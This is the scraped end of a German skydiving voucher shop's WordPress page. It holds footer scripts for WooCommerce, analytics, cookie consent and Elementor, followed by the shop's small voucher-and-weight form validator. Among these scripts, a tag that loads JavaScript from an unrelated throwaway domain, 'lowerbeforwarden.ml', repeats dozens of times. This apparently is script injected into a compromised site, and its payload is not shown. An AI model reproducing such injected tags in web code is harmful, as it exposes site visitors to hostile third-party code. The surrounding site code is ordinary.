<script>window._wca = window._wca || [];</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://www.fallschirmspringen-gera.de/fallschirmsprung-gutschein-kaufen/warenkorb/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-676LH83CCC" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fallschirmspringen-gera.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-676LH83CCC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zerif-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="module"  src="https://www.fallschirmspringen-gera.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fallschirmspringen-gera.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/validation.js?ver=1.2" id="gwv-validation-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.49" id="zerif_bootstrap_script-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=1.8.5.49" id="zerif_knob_nav-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=1.8.5.49" id="zerif_smoothscroll-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=1.8.5.49" id="zerif_scrollReveal_script-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/themes/zerif-lite/js/zerif.js?ver=1.8.5.49" id="zerif_script-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.fallschirmspringen-gera.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.fallschirmspringen-gera.de/wp-json/wp-statistics/v2","ajaxUrl":"https://www.fallschirmspringen-gera.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":635,"search_query":"","signature":"988276e48fc710c877264ca869fb0d0f","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.fallschirmspringen-gera.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=76564b39db","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_attachment","source_id":635,"search_query":"","signature":"988276e48fc710c877264ca869fb0d0f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"215791506\",\"post\":\"635\",\"tz\":\"1\",\"srv\":\"www.fallschirmspringen-gera.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "215791506", "635" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"74","version":"7.4.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.fallschirmspringen-gera.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKlicke auf \"Ich stimme zu\", um {service} zu aktivieren\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EIch stimme zu\u003C/button\u003E","css_file":"https://www.fallschirmspringen-gera.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=74","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://www.fallschirmspringen-gera.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.fallschirmspringen-gera.de/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.fallschirmspringen-gera.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Klicke auf den Button, um {Service} zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script><script defer type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1764823169" id="cmplz-cookiebanner-js"></script><script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script><script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_85b6aef735946f926b254c05c65509f3","fragment_name":"wc_fragments_85b6aef735946f926b254c05c65509f3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.fallschirmspringen-gera.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fallschirmspringen-gera.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.fallschirmspringen-gera.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.fallschirmspringen-gera.de/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":215791506,"store_id":"c4b66d12-446d-448e-92f0-b989083703cc","ui":null,"url":"https://www.fallschirmspringen-gera.de","woo_version":"10.3.6","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Berlin","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["cropped-IMG_0166.jpg","cropped-IMG_0166.jpg"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/style.css?ver=6f179143fa80ff7d1f70c64efef30eae
body_size: -793
content:
input[name="Gewicht"] {
    width: 300px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.fallschirmspringen-gera.de/wp-content/plugins/gutschein-gewicht-validator/validation.js?ver=1.2
body_size: -451
content:
document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('form.wpcf7-form').forEach(function(form) {
    form.addEventListener('submit', function (e) {
      const codeInput = form.querySelector('input[name="Gutschein"]');
      const gewichtInput = form.querySelector('input[name="Gewicht"]');

      // Gutschein-Code Prüfung
      if (codeInput) {
        const code = codeInput.value.trim();
        const regex = /^202\d{6}$/;
        if (!regex.test(code)) {
          alert('Der Gutscheincode muss mit 202 beginnen und genau 9 Ziffern lang sein.');
          codeInput.focus();
          e.preventDefault();
          return;
        }
      }

      // Gewicht Prüfung
      if (gewichtInput) {
        const gewicht = parseFloat(gewichtInput.value);
        if (isNaN(gewicht) || gewicht < 30 || gewicht > 90) {
          alert('Bitte gib ein gültiges Gewicht zwischen 30 und 90 kg ein.');
          gewichtInput.focus();
          e.preventDefault();
          return;
        }
      }
    });
  });
});
